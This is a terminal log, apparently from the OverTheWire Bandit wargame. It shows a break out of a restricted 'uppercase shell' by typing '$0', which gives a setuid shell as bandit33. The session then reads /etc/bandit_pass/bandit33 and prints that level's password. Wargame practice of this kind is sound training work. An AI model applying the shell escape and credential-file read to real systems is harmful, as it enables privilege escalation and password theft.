 Enjoy your stay!
WELCOME TO THE UPPERCASE SHELL
>> ls
sh: 1: LS: Permission denied
>> $0
$ echo $0
sh
$ ls -la
total 36
drwxr-xr-x  2 root     root      4096 Sep 19 07:08 .
drwxr-xr-x 70 root     root      4096 Sep 19 07:09 ..
-rw-r--r--  1 root     root       220 Mar 31 08:41 .bash_logout
-rw-r--r--  1 root     root      3771 Mar 31 08:41 .bashrc
-rw-r--r--  1 root     root       807 Mar 31 08:41 .profile
-rwsr-x---  1 bandit33 bandit32 15136 Sep 19 07:08 uppershell
$ whoami
bandit33
$ id
uid=11033(bandit33) gid=11032(bandit32) groups=11032(bandit32)
$ cat /etc/bandit_pass/bandit33
tQdtbs5D5i2vJwkO8mEyYEyTL8izoeJ0
$ ^C
$